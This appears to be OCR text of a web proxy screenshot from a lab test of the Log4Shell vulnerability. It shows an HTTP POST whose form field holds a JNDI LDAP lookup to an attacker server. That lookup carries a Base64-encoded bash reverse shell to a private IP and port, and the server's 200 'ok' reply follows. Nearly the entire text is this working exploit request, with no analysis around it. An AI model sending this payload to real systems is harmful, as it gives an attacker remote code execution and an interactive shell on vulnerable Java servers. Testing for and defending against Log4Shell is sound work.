 Request
Pretty Raw \n Actions
1 POST /hello HTTP/1.1
2 Host: 10.211.55.8:38080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36 Edg/96.0.1054.34
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 143
12
13 payload=
${jndi:ldap://192.168.43.241:1389/TomcatBypass/Command/Base64/YmFzaCAtaSA%252bJiAv
ZGV2L3RjcC8xOTIuMTY4LjQzLjI0MS83Nzc3IDA%252bJjE%253d}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Mon, 13 Dec 2021 14:21:47 GMT
5 Connection: close
6
7 ok